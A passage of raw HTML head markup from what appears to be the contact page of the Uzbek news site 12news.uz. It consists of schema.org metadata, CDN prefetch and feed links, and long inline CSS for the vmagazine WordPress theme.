			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.12news.uz\/#website","url":"https:\/\/www.12news.uz\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.12news.uz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.12news.uz\/#organization","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","url":"https:\/\/www.12news.uz\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.12news.uz\/#organizationLogo","url":"https:\/\/www.12news.uz\/wp-content\/uploads\/2018\/10\/logo_12news.png","width":230,"height":80,"caption":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 - \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430"},"image":{"@id":"https:\/\/www.12news.uz\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.12news.uz\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 - \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 \u043e\u043d\u043b\u0430\u0439\u043d - \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e \u043e \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u0445 \u0434\u043d\u044f. \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043d\u0430 12news.uz","url":"https:\/\/www.12news.uz\/"},"nextItem":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442","description":"e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar \u0394","url":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/"},"previousItem":"https:\/\/www.12news.uz\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#webpage","url":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442 - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","description":"e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar \u0394","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.12news.uz\/#website"},"breadcrumb":{"@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#breadcrumblist"},"datePublished":"2018-10-18T15:28:54+00:00","dateModified":"2018-10-18T15:28:54+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.12news.uz' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Новости Узбекистана &raquo; Лента" href="https://www.12news.uz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новости Узбекистана &raquo; Лента комментариев" href="https://www.12news.uz/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
















<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




























<style id='vmagazine-style-inline-css' type='text/css'>
 body{
            font-family : Lato;
            font-weight : 400;
            text-decoration : none;
            text-transform : none;
            font-size : 15px;
            line-height : 1.5;
            color : #666;
        } .entry-content h1,h1{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 30px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h2,h2{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 26px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h3,h3,.vmagazine-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 22px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h4,.widget-title,h4{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 20px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h5,h5{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 18px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h6,h6{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 16px;
            line-height : 1.1;
            color : #252525;
        }header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
        font-family : Lato;
        font-style : normal;
        font-weight : 600;
        text-decoration : none;
        text-transform : uppercase;
        font-size : 13px;
        color : #000;
    }

        .vmagazine-loader{
            background-color: #fff;
        }
        #loading1 #object,
        #loading2 .object,
        #loading5 .object,
        #loading6 .object,
        #loading7 .object,
        #loading8 .object,
        #loading9 .object,
        #loading10 .object,
        #loading11 .object,
        #loading12 .object-one,
        #loading12 .object-two,
        #loading13 .object,
        #loading14 .object,
        #loading15 .object,
        #loading16 .object,
        #loading17 .object,
        #loading18 .object{
            background-color: #e52d6d;
        }
             #loading3 .object,
            #loading4 .object{
            border-color: #e52d6d !important;
        }
            span.cat-links .cat-1{
                    background: #e52d6d;
            }
            span.cat-links .cat-52{
                    background: #e52d6d;
            }
            span.cat-links .cat-45{
                    background: #e52d6d;
            }
            span.cat-links .cat-61{
                    background: #e52d6d;
            }
            span.cat-links .cat-46{
                    background: #e52d6d;
            }
            span.cat-links .cat-47{
                    background: #e52d6d;
            }
            span.cat-links .cat-48{
                    background: #e52d6d;
            }
            span.cat-links .cat-53{
                    background: #e52d6d;
            }
            span.cat-links .cat-44{
                    background: #e52d6d;
            }
            span.cat-links .cat-60{
                    background: #e52d6d;
            }
            span.cat-links .cat-49{
                    background: #e52d6d;
            }
            span.cat-links .cat-59{
                    background: #e52d6d;
            }
            span.cat-links .cat-50{
                    background: #e52d6d;
            }
            span.cat-links .cat-54{
                    background: #e52d6d;
            }
            span.cat-links .cat-51{
                    background: #e52d6d;
            }
            span.cat-links .cat-58{
                    background: #e52d6d;
            }
            span.cat-links .cat-55{
                    background: #e52d6d;
            }
        .mob-search-form,.mobile-navigation{
            background-image: url(https://accesspressthemes.com/import/vmagazine/wp-content/uploads/2018/04/averie-woodard-111823-unsplash-1.jpg);
            background-position-y: center;
            background-position-x: center;
            background-attachment: scroll;
            background-repeat: no-repeat;
        }
        .vmagazine-mobile-search-wrapper .mob-search-form .img-overlay,.vmagazine-mobile-navigation-wrapper .mobile-navigation .img-overlay{
            background-color: rgba(35, 40, 44, 0.74);
        }
        .template-two .site-footer .widget-title span{
            background: #1f2024 !important;
        }
        .vmagazine-home-wrapp,.vmagazine-container,
        .boxed-width .vmagazine-main-wrapper,
        .boxed-width header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered, .boxed-width header .vmagazine-nav-wrapper.menu-fixed-triggered,
        .boxed-width .vmagazine-container,.vmagazine-fullwid-slider .vmagazine-container,
        .vmagazine-fullwid-slider.block_layout_2 .single-post .post-content-wrapper,
        .vmagazine-breadcrumb-wrapper .vmagazine-bread-home
        {
                max-width: 1200px;
        }
        .template-two .widget-title span, .template-two .block-title span,
        .template-two .block-header .child-cat-tabs,
        .template-two .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
        .template-two .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
        .template-two .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel,
        .template-two .vmagazine-slider-tab-carousel .block-header h4.block-title span.title-bg, .template-two .vmagazine-related-wrapper h4.related-title span.title-bg
        {
            background: ##f1f1f1!important;
        }
    .vmagazine-ticker-wrapper .default-layout .vmagazine-ticker-caption span, 
    .vmagazine-ticker-wrapper .layout-two .vmagazine-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more,.vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:after, .vmagazine-container #primary.vmagazine-content .post-review-wrapper .section-title:after, .vmagazine-container #primary.vmagazine-content .comment-respond .comment-reply-title:after,
    .vmagazine-container #primary.vmagazine-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-search-form-primary form.search-form label:before,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:before, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title:before,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-container #primary.vmagazine-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title:before,
    .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox .box-title:after,
    .template-five .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_categories_tabbed .vmagazine-tabbed-wrapper ul#vmagazine-widget-tabbed li.active a, .widget_vmagazine_categories_tabbed .vmagazine-tabbed-wrapper ul#vmagazine-widget-tabbed li a:hover,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-related-more,
    .vmagazine-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-container #primary .comment-respond .comment-reply-title:after,
    .template-five .vmagazine-container #primary .vmagazine-author-metabox .box-title span.title-bg, .template-five .vmagazine-container #primary .vmagazine-related-wrapper h4.related-title span.title-bg, .template-five .vmagazine-container #primary .post-review-wrapper .section-title span.title-bg, .template-five .vmagazine-container #primary .comment-respond .comment-reply-title span.title-bg,.vmagazine-post-carousel .block-carousel button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,
    .vmagazine-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li button:before,.widget.widget_vmagazine_video_player .vmagazine-yt-player .vmagazine-video-holder .video-thumbs .video-controls,
    .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-tabbed-links li.active a, .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-tabbed-links li a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-tab-links li.active a, .vmagazine-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-tab-links li a:hover,
    .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li.active a, .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li a:hover,
    .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a, .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a:hover,
    .vmagazine-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-tab-links li.active a, .vmagazine-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-tab-links li a:hover
    {
        background: #282800;
    }
    a:hover,.vmagazine-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-breadcrumb-wrapper .vmagazine-bread-home span.current,.vmagazine-container .vmagazine-sidebar .widget.widget_archive ul li,.vmagazine-container .vmagazine-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-container #primary.vmagazine-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-container #primary.vmagazine-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-container.sidebar-shop .vmagazine-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-container.sidebar-shop .vmagazine-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_comments ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-container .widget.widget_archive ul li,
    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_archive ul li a:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit']:hover,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover:after,
    .vmagazine-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-related-more:hover,
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-post-carousel .block-carousel .single-post:hover .post-caption h3.large-font a
    {
        color: #282800;
    }
    .lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,
    .widget.widget_vmagazine_video_player .vmagazine-yt-player .vmagazine-video-holder .video-thumbs .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar
    {
        background-color: #282800;
    }
    .widget .tagcloud a:hover,.vmagazine-container .vmagazine-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit'],
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit']:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-container .vmagazine-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-related-more
    {
        border-color: #282800;
    }
    .vmagazine-container .vmagazine-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
